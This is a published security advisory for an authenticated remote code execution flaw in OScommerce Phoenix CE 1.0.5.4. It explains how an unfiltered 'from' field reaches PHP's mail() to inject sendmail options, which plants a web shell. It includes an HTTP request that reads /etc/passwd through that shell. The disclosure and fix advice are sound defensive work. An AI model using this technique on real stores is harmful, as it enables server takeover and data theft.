usd-2020-0026 | OScommerce Phoenix CE
Advisory ID: usd-2020-0026
CVE Number: CVE-2020-27976
Affected Product: OScommerce Phoenix CE
Affected Version: 1.0.5.4
Vulnerability Type: Authenticated RCE
Security Risk: High
Vendor URL: https://www.oscommerce.com/
Vendor Status: Not fixed
Description
A vulnerability has been discovered in the admin area of the oscommerce Phoenix CE in version 1.0.5.4 that leads to Remote Code Execution. The application allows to send mails to all customers. Due to insufficient filtering and misuse of the php mail function, an attacker may be able to execute arbitrary code on the system.
Proof of Concept (PoC)
A vulnerability has been discovered in the admin area of the oscommerce Phoenix CE in version 1.0.5.4 that allows RCE. The application allows to send mails to all customers. Due to insufficient filtering and misuse of the php mail function, an attacker may be able to execute arbitrary code on the system.
Within `admin/mail.php` file a `from` POST parameter can be passed to the application. Afterwards the `send` function is called.
$subject = tep_db_prepare_input($_POST['subject']);
$message = tep_db_prepare_input($_POST['message']);
//Let's build a message object using the email class
$mimemessage = new email();
$mimemessage->add_message($message);
$mimemessage->build_message();
while ($mail = tep_db_fetch_array($mail_query))
{
$mimemessage->send($customer_data- >get('name', $mail), $customer_data-
>get('email_address', $mail), '', $from, $subject);
}
In the `includes/system/versioned/1.0.5.4/email.php` file, the parameter `from` is passed to the php `mail`as the fifth parameter. This function executes `sendmail` command on the system-level. The idea is to pass a custom `from` header to the sendmail program via the -f option.
[...]
return mail($to, $subject, $this->output, implode($this->lf, $headers), "-f$from_addr");
Such an attack would look like the following:

This command adds a file `/var/www/html/phoenix/shell.php` which contains the following php code:
An attacker could then send the following request to execute arbitrary code. In this case displaying the `/etc/passwd` file.
GET /phoenix/shell.php?cmd=cat%20/etc/passwd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1Fix
Carefully examine the arguments of each call of the mail() function in your application and filter all user input.
Timeline
- 2020-03-18 Vulnerability discovered
- 2020-03-20 First contact attempt
- 2020-03-27 Advisory send to vendor
- 2020-06-04 Request for update from vendor – no response
- 2020-06-25 Request for update from vendor – no response
- 2020-07-30 Request for update from vendor – no response
- 2020-10-20 Request for update from vendor – no response
- 2020-10-27 Security advisory released
Credits
This security vulnerabilities were found by Gerbert Roitburd of usd AG.